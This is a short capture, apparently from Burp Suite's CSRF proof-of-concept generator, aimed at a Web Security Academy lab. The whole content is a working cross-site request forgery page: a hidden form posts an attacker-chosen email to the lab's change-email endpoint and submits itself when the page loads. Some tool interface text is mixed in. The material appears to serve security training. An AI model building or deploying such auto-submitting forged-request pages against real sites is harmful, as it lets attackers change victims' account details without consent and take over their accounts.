 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://acd71f5d1ece4929c0460b7700790075.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="grkm&#64;normal&#45;user&#46;net" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
? Search... 0 matches
Regenerate Test in browser Copy HTML Close